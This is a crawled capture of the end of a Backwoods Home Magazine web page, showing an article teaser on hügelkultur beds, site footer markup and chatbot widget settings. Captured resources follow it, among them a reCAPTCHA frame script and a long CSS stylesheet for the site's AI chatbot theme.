            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/hugelkultur-for-the-homestead/"  rel="bookmark" class="td-image-wrap " title="Hügelkultur for the Homestead" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Shelton1-1-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Shelton1-1-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Shelton1-1-648x470.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Hügelkultur for the Homestead" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/hugelkultur-for-the-homestead/"  rel="bookmark" title="Hügelkultur for the Homestead">Hügelkultur for the Homestead</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    





By Rose Shelton



Issue #176 • April/May/June, 2019

Last spring, I finally completed a long-planned homestead project of constructing two hügelkultur beds. What is hügelkultur? It’s basically a method of recycling junk wood to make a...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/hugelkultur-for-the-homestead/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.backwoodshome.com/"><img src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Mobil-High-Rez-logo-1.png" alt="Backwoods Home Magazine" title=""  width="280" height="96"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69792e12ac791
    -->

    <div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;Backwoods Helper&quot;,&quot;userName&quot;:&quot;User: &quot;,&quot;guestName&quot;:&quot;Guest:&quot;,&quot;textSend&quot;:&quot;Send&quot;,&quot;textClear&quot;:&quot;Clear&quot;,&quot;textInputPlaceholder&quot;:&quot;Type your message...&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;Backwoods Helper is powered by ChatGPT&quot;,&quot;startSentence&quot;:&quot;Hi! How can I help you?&quot;,&quot;localMemory&quot;:&quot;&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Chatbot Avatar&quot;,&quot;iconPosition&quot;:&quot;bottom-right&quot;,&quot;iconBubble&quot;:&quot;&quot;,&quot;fullscreen&quot;:1,&quot;copyButton&quot;:&quot;&quot;}' data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:&quot;N\/A&quot;,&quot;restNonce&quot;:null,&quot;contextId&quot;:81331,&quot;pluginUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/ai-engine-pro\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/wp-json&quot;,&quot;stream&quot;:true,&quot;debugMode&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;virtual_keyboard_fix&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;ChatGPT&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;settings&quot;:[],&quot;style&quot;:&quot;&quot;}'></div><script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979644" id="akismet-frontend-js"></script>
<script></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[81331]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/bhm/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6
body_size: -136
content:
{"81331":2229}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lp0y45JF-ryFfAqO-uz9UQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769549335595');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/messages.css?ver=1724777650
body_size: 3889
content:
.mwai-messages-theme {
  --mwai-spacing: 10px;
  --mwai-fontSize: 13px;
  --mwai-lineHeight: 1.5;
  --mwai-borderRadius: 10px;
  --mwai-width: 460px;
  --mwai-maxHeight: 40vh;
  --mwai-iconTextColor: black;
  --mwai-iconTextBackgroundColor: white;
  --mwai-fontColor: black;
  --mwai-backgroundPrimaryColor: #fafafa;
  --mwai-backgroundHeaderColor: #0084ff;
  --mwai-bubbleColor: #0084ff;
  --mwai-headerButtonsColor: white;
  --mwai-conversationsBackgroundColor: white;
  --mwai-backgroundUserColor: #0084ff;
  --mwai-backgroundAiColor: #eee;
  --mwai-backgroundAiSecondaryColor: #ddd;
  --mwai-errorBackgroundColor: #6d2f2a;
  --mwai-errorTextColor: #FFFFFF;
}

.mwai-messages-theme * {
  box-sizing: border-box;
}

.mwai-messages-theme .mwai-content {
  display: flex;
  background: var(--mwai-backgroundPrimaryColor);
  font-size: var(--mwai-fontSize);
  color: var(--mwai-fontColor);
  border-radius: var(--mwai-borderRadius);
  flex-direction: column;
}

.mwai-messages-theme .mwai-shortcuts {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.mwai-messages-theme .mwai-shortcuts .mwai-shortcut {
  margin-bottom: 5px;
  font-size: var(--mwai-fontSize);
  height: inherit;
  min-height: inherit;
  width: inherit;
  min-width: inherit;
  border-radius: var(--mwai-borderRadius);
  padding: 5px 10px;
}

.mwai-messages-theme .mwai-shortcuts .mwai-shortcut.mwai-success {
  color: #4caf50;
  border: 1px solid #4caf50;
}

.mwai-messages-theme .mwai-shortcuts .mwai-shortcut.mwai-danger {
  color: #f44336;
  border: 1px solid #f44336;
}

.mwai-messages-theme .mwai-shortcuts .mwai-shortcut.mwai-warning {
  color: #ff9800;
  border: 1px solid #ff9800;
}

.mwai-messages-theme .mwai-shortcuts .mwai-shortcut.mwai-info {
  color: #2196f3;
  border: 1px solid #2196f3;
}

.mwai-messages-theme .mwai-blocks {
  display: flex;
  flex-direction: column;
  padding: var(--mwai-spacing);
}

.mwai-messages-theme .mwai-blocks .mwai-block p:first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-blocks button {
  cursor: pointer;
}

.mwai-messages-theme .mwai-conversation {
  display: flex;
  flex-direction: column;
  overflow: auto;
  max-height: var(--mwai-maxHeight);
  padding: var(--mwai-spacing) var(--mwai-spacing) 0;
}

.mwai-messages-theme .mwai-conversation .mwai-reply {
  margin-bottom: var(--mwai-spacing);
  padding: 7px 12px;
  border-radius: 15px;
  font-size: var(--mwai-fontSize);
  color: var(--mwai-fontColor);
  position: relative;
}

.mwai-messages-theme .mwai-conversation .mwai-reply .mwai-name,
.mwai-messages-theme .mwai-conversation .mwai-reply .mwai-name-text {
  display: none;
}

.mwai-messages-theme .mwai-conversation .mwai-reply * > p:first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-conversation .mwai-reply * > p:last-child {
  margin-bottom: 0;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-ai {
  align-self: flex-start;
  background: var(--mwai-backgroundAiColor);
  margin-left: 5px;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-ai::before, .mwai-messages-theme .mwai-conversation .mwai-reply.mwai-ai::after {
  content: "";
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: -10px;
  width: 10px;
  height: 20px;
  background: var(--mwai-backgroundPrimaryColor);
  border-bottom-right-radius: 10px;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-ai::before {
  z-index: 0;
  left: -7px;
  height: 20px;
  width: 20px;
  background: var(--mwai-backgroundAiColor);
  border-bottom-right-radius: 15px;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-user {
  align-self: flex-end;
  background: var(--mwai-backgroundUserColor);
  color: white;
  margin-right: 10px;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-user::before, .mwai-messages-theme .mwai-conversation .mwai-reply.mwai-user::after {
  content: "";
  position: absolute;
  z-index: 1;
  bottom: 0;
  right: -10px;
  width: 10px;
  height: 20px;
  background: var(--mwai-backgroundPrimaryColor);
  border-bottom-left-radius: 10px;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-user::before {
  z-index: 0;
  right: -10px;
  height: 20px;
  width: 20px;
  background: var(--mwai-backgroundUserColor);
  background-attachment: fixed;
  border-bottom-left-radius: 15px;
}

.mwai-messages-theme .mwai-text {
  flex: auto;
}

.mwai-messages-theme .mwai-text .mwai-image {
  display: block;
  max-width: 250px;
  height: auto;
  margin: 0 0 10px 0;
  border-radius: var(--mwai-borderRadius);
}

.mwai-messages-theme .mwai-text .mwai-filename {
  display: flex;
  text-decoration: none;
  border: 1px solid var(--mwai-backgroundPrimaryColor);
  border-radius: var(--mwai-borderRadius);
  color: white;
  padding: 5px 10px;
  margin-bottom: 10px;
}

.mwai-messages-theme .mwai-text > span > p > *:first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-text a {
  color: #2196f3;
}

.mwai-messages-theme .mwai-text h1 {
  font-size: 200%;
}

.mwai-messages-theme .mwai-text h2 {
  font-size: 160%;
}

.mwai-messages-theme .mwai-text h3 {
  font-size: 140%;
}

.mwai-messages-theme .mwai-text h4 {
  font-size: 120%;
}

.mwai-messages-theme .mwai-text p {
  font-size: var(--mwai-fontSize);
  line-height: var(--mwai-lineHeight);
}

.mwai-messages-theme .mwai-text p code {
  background: var(--mwai-backgroundAiSecondaryColor);
  padding: 2px 6px;
  border-radius: 8px;
  font-size: calc(var(--mwai-fontSize) * 0.9);
  font-family: system-ui;
}

.mwai-messages-theme .mwai-text pre {
  color: var(--mwai-fontColor);
  border-radius: var(--mwai-borderRadius);
  break-after: auto;
  white-space: pre-wrap;
  max-width: 100%;
  width: 100%;
  font-family: system-ui;
  background: var(--mwai-backgroundAiSecondaryColor);
  padding: var(--mwai-spacing);
}

.mwai-messages-theme .mwai-text pre code {
  padding: 0 !important;
  font-family: system-ui;
  background: var(--mwai-backgroundAiSecondaryColor);
}

.mwai-messages-theme .mwai-text ol {
  padding: 0;
  margin: 0 0 0 20px;
}

.mwai-messages-theme .mwai-text table {
  width: 100%;
  border: 2px solid var(--mwai-backgroundAiSecondaryColor);
  border-collapse: collapse;
}

.mwai-messages-theme .mwai-text thead {
  background: var(--mwai-backgroundAiSecondaryColor);
}

.mwai-messages-theme .mwai-text tr,
.mwai-messages-theme .mwai-text td {
  padding: 2px 5px;
}

.mwai-messages-theme .mwai-text td {
  border: 2px solid var(--mwai-backgroundAiSecondaryColor);
}

.mwai-messages-theme .mwai-text .mwai-typewriter {
  display: inline-block;
}

.mwai-messages-theme .mwai-text .mwai-typewriter > :first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-text > *:first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-text > *:last-child {
  margin-bottom: 0;
}

.mwai-messages-theme .mwai-input {
  display: flex;
  align-items: center;
  padding: var(--mwai-spacing);
}

.mwai-messages-theme .mwai-input .mwai-input-text {
  flex: auto;
  position: relative;
  display: flex;
  background: var(--mwai-backgroundPrimaryColor);
  border-radius: var(--mwai-borderRadius);
  border: 1px solid var(--mwai-backgroundAiSecondaryColor);
  overflow: hidden;
}

.mwai-messages-theme .mwai-input .mwai-input-text.mwai-blocked img {
  filter: grayscale(100%);
  opacity: 0.5;
}

.mwai-messages-theme .mwai-input .mwai-input-text.mwai-dragging {
  border: 1px dashed var(--mwai-backgroundAiSecondaryColor);
}

.mwai-messages-theme .mwai-input .mwai-input-text textarea {
  background: var(--mwai-backgroundPrimaryColor);
  color: var(--mwai-fontColor);
  flex: auto;
  padding: var(--mwai-spacing);
  border: none;
  font-size: var(--mwai-fontSize);
  resize: none;
  font-family: inherit;
  margin: 0;
  overflow: hidden;
  min-height: inherit;
}

.mwai-messages-theme .mwai-input .mwai-input-text textarea:focus {
  outline: none;
  box-shadow: none;
}

.mwai-messages-theme .mwai-input .mwai-input-text textarea::placeholder {
  color: var(--mwai-fontColor);
  opacity: 0.5;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-microphone {
  width: 32px;
  height: 32px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-microphone svg {
  width: 32px;
  height: 32px;
  fill: var(--mwai-fontColor);
  opacity: 0.5;
  filter: grayscale(100%);
  transition: opacity 0.3s ease-out;
  padding: 5px 10px;
  cursor: pointer;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-microphone[active=true] svg {
  opacity: 1;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-microphone[disabled] svg {
  opacity: 0;
  cursor: not-allowed;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon {
  background: url("icons/white-icons.svg");
  background-size: 500%;
  background-position: 0px -96px;
  width: 32px;
  height: 32px;
  margin-top: calc(var(--mwai-spacing) / 2);
  margin-left: 5px;
  z-index: 100;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-idle-add {
  background-position: -32px -96px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-image-add {
  background-position: -32px 0px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-image-up {
  background-position: -64px 0px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-image-del {
  background-position: -96px 0px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-image-ok {
  background-position: -128px 0px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-document-add {
  background-position: -32px -64px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-document-up {
  background-position: -64px -64px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-document-del {
  background-position: -96px -64px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-document-ok {
  background-position: -128px -64px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon .mwai-file-upload-progress {
  position: absolute;
  font-size: 8px;
  width: 21px;
  top: 24px;
  left: 23px;
  overflow: hidden;
  text-align: center;
  font-weight: bold;
  color: white;
}

.mwai-messages-theme .mwai-input .mwai-input-submit {
  width: 110px;
}

.mwai-messages-theme button {
  margin-left: var(--mwai-spacing);
  padding: 5px 15px;
  background-color: var(--mwai-backgroundUserColor);
  color: white;
  border: none;
  border-radius: var(--mwai-borderRadius);
  cursor: pointer;
  height: 32px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.mwai-messages-theme button .mwai-timer {
  margin-left: 5px;
  margin-right: 5px;
  font-size: 11px;
}

.mwai-messages-theme button:hover {
  filter: brightness(1.2);
}

.mwai-messages-theme button[disabled] {
  cursor: not-allowed;
}

.mwai-messages-theme button[disabled] span {
  opacity: 0.5;
}

.mwai-messages-theme button[disabled].mwai-busy span {
  display: none;
}

.mwai-messages-theme button[disabled].mwai-busy:before {
  content: '';
  width: 18px;
  height: 18px;
  margin: auto;
  border: 3px solid transparent;
  border-top-color: var(--mwai-fontColor);
  border-radius: 50%;
  animation: mwai-button-spinner 1s ease infinite;
}

.mwai-messages-theme .mwai-compliance {
  opacity: 0.50;
  margin-top: calc(-1 * var(--mwai-spacing));
  padding: calc(var(--mwai-spacing) / 1.5) var(--mwai-spacing);
  font-size: smaller;
  color: var(--mwai-fontColor);
  text-align: left;
}

.mwai-messages-theme .mwai-gallery {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 5px;
}

.mwai-messages-theme .mwai-gallery img {
  width: 100%;
}

.mwai-messages-theme.mwai-discussions {
  border-radius: var(--mwai-borderRadius);
  background: var(--mwai-conversationsBackgroundColor);
  color: var(--mwai-backgroundPrimaryColor);
  overflow: hidden;
}

.mwai-messages-theme.mwai-discussions * {
  box-sizing: border-box;
}

.mwai-messages-theme.mwai-discussions .mwai-header {
  background: var(--mwai-backgroundAiSecondaryColor);
  padding: var(--mwai-spacing);
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.mwai-messages-theme.mwai-discussions .mwai-content {
  background: var(--mwai-conversationsBackgroundColor);
  list-style: none;
  padding: 0;
  margin: 0;
}

.mwai-messages-theme.mwai-discussions .mwai-content li {
  margin-left: calc(var(--mwai-spacing) / 2);
  margin-right: calc(var(--mwai-spacing) / 2);
  margin-bottom: calc(var(--mwai-spacing) / 2);
  color: var(--mwai-conversationsTextColor);
  font-size: 75%;
  padding: calc(var(--mwai-spacing) / 2);
  opacity: 0.65;
}

.mwai-messages-theme.mwai-discussions .mwai-content li.mwai-active, .mwai-messages-theme.mwai-discussions .mwai-content li:hover {
  color: var(--mwai-backgroundPrimaryColor);
  background: var(--mwai-backgroundHeaderColor);
  border-radius: var(--mwai-borderRadius);
  opacity: 1;
  cursor: pointer;
}

.mwai-messages-theme.mwai-discussions .mwai-content li:first-child {
  margin-top: calc(var(--mwai-spacing) / 2);
}

.mwai-messages-theme.mwai-discussions button {
  margin-left: 0;
}

.mwai-messages-theme.mwai-transition, .mwai-messages-theme .mwai-transition {
  opacity: 0;
  transition: opacity 350ms ease-in-out;
}

.mwai-messages-theme.mwai-transition-visible, .mwai-messages-theme .mwai-transition-visible {
  opacity: 1;
}

.mwai-messages-theme .mwai-text {
  overflow-wrap: anywhere;
}

.mwai-messages-theme .mwai-text img {
  max-width: 100%;
}

.mwai-messages-theme .mwai-text div p:first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-text div p:last-child {
  margin-bottom: 0;
}

.mwai-messages-theme .mwai-trigger {
  position: absolute;
  right: 0;
  bottom: 0;
  transition: all 0.2s ease-out;
  z-index: 9999;
  display: flex;
  flex-direction: column;
  align-items: end;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text {
  background: var(--mwai-iconTextBackgroundColor);
  color: var(--mwai-iconTextColor);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
  max-width: 200px;
  font-size: 13px;
  margin-bottom: 15px;
  padding: 10px 15px;
  border-radius: 8px;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text-close {
  color: var(--mwai-iconTextColor);
  background: var(--mwai-iconTextBackgroundColor);
  padding: 5px;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  display: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 3px;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container:hover {
  cursor: pointer;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container:hover .mwai-icon-text-close {
  display: flex;
  font-size: 12px;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container:hover .mwai-icon-text-close:hover {
  filter: brightness(1.2);
}

@media (max-width: 760px) {
  .mwai-messages-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text-close {
    display: flex;
  }
}

.mwai-messages-theme .mwai-trigger .mwai-icon-container .mwai-icon {
  filter: drop-shadow(0px 0px 15px rgba(0, 0, 0, 0.15));
  transition: all 0.2s ease-out;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-container .mwai-icon:hover {
  cursor: pointer;
  transform: scale(1.05);
}

.mwai-messages-theme.mwai-window {
  position: fixed;
  right: 30px;
  bottom: 30px;
  width: var(--mwai-width);
  z-index: 9999;
}

.mwai-messages-theme.mwai-window .mwai-header {
  display: none;
  justify-content: flex-end;
  align-items: center;
  border-radius: var(--mwai-borderRadius) var(--mwai-borderRadius) 0 0;
  background: var(--mwai-backgroundHeaderColor);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons {
  display: flex;
  align-items: center;
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button {
  justify-content: center;
  height: 32px;
  width: 22px;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button:before {
  transition: all 0.2s ease-out;
  content: ' ';
  cursor: pointer;
  position: absolute;
  height: 13px;
  width: 13px;
  border: 1px solid var(--mwai-headerButtonsColor);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button:hover:before {
  width: 16px;
  height: 16px;
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button {
  justify-content: center;
  height: 32px;
  width: 33px;
  cursor: pointer;
  border-radius: var(--mwai-borderRadius);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:before {
  transition: all 0.2s ease-out;
  transform: translate(16px, 5px) rotate(45deg);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:after {
  transition: all 0.2s ease-out;
  transform: translate(16px, 5px) rotate(-45deg);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:before, .mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:after {
  content: ' ';
  cursor: pointer;
  position: absolute;
  height: 22px;
  width: 1px;
  background-color: var(--mwai-headerButtonsColor);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:hover:before {
  opacity: 1;
  transform: translate(16px, 5px) rotate(135deg);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:hover:after {
  opacity: 1;
  transform: translate(16px, 5px) rotate(45deg);
}

.mwai-messages-theme.mwai-window .mwai-content {
  display: none;
  opacity: 0;
  max-height: var(--mwai-maxHeight);
  border-radius: 0 0 var(--mwai-borderRadius) var(--mwai-borderRadius);
}

.mwai-messages-theme.mwai-window.mwai-bottom-left {
  bottom: 30px;
  right: inherit;
  left: 30px;
}

.mwai-messages-theme.mwai-window.mwai-bottom-left .mwai-trigger {
  right: inherit;
  left: 0;
}

.mwai-messages-theme.mwai-window.mwai-top-right {
  top: 30px;
  bottom: inherit;
  right: 30px;
}

.mwai-messages-theme.mwai-window.mwai-top-right .mwai-trigger {
  top: 0;
  bottom: inherit;
}

.mwai-messages-theme.mwai-window.mwai-top-left {
  top: 30px;
  bottom: inherit;
  right: inherit;
  left: 30px;
}

.mwai-messages-theme.mwai-window.mwai-top-left .mwai-trigger {
  top: 0;
  bottom: inherit;
  right: inherit;
  left: 0;
}

.mwai-messages-theme.mwai-window.mwai-top-left .mwai-trigger, .mwai-messages-theme.mwai-window.mwai-bottom-left .mwai-trigger {
  align-items: flex-start;
}

.mwai-messages-theme.mwai-window.mwai-top-right .mwai-trigger, .mwai-messages-theme.mwai-window.mwai-top-left .mwai-trigger {
  flex-direction: column-reverse;
}

.mwai-messages-theme.mwai-window.mwai-top-right .mwai-trigger .mwai-icon-text, .mwai-messages-theme.mwai-window.mwai-top-left .mwai-trigger .mwai-icon-text {
  margin-bottom: 0;
  margin-top: 15px;
}

.mwai-messages-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons {
  margin-bottom: 0px;
}

.mwai-messages-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons .mwai-resize-button:before {
  width: 16px;
  height: 16px;
}

.mwai-messages-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons .mwai-resize-button:hover:before {
  width: 13px;
  height: 13px;
}

.mwai-messages-theme.mwai-fullscreen:not(.mwai-window), .mwai-messages-theme.mwai-fullscreen.mwai-window.mwai-open {
  position: fixed;
  left: 0 !important;
  right: 0 !important;
  bottom: 0 !important;
  top: 0 !important;
  width: inherit;
  height: inherit;
  max-height: inherit;
  max-width: inherit;
  display: flex;
  flex-direction: column;
  margin: 0;
  z-index: 999999;
  background-color: var(--mwai-backgroundSecondaryColor);
}

.mwai-messages-theme.mwai-fullscreen:not(.mwai-window) .mwai-header, .mwai-messages-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-header {
  border-radius: 0;
}

.mwai-messages-theme.mwai-fullscreen:not(.mwai-window) .mwai-content, .mwai-messages-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-content {
  height: 100%;
  max-height: inherit;
  border-radius: 0;
}

.mwai-messages-theme.mwai-fullscreen:not(.mwai-window) .mwai-content .mwai-conversation, .mwai-messages-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-content .mwai-conversation {
  flex: auto;
  max-height: none;
}

.mwai-messages-theme.mwai-window.mwai-open .mwai-header {
  display: flex;
}

.mwai-messages-theme.mwai-window.mwai-open .mwai-content {
  display: flex;
  transition: opacity 200ms ease-in-out 0s;
  opacity: 1;
}

.mwai-messages-theme.mwai-window.mwai-open .mwai-trigger {
  display: none;
}

.mwai-messages-theme .mwai-error {
  margin: var(--mwai-spacing);
  color: white;
  background: rgba(180, 55, 55, 0.55);
  padding: var(--mwai-spacing);
  border-radius: var(--mwai-borderRadius);
}

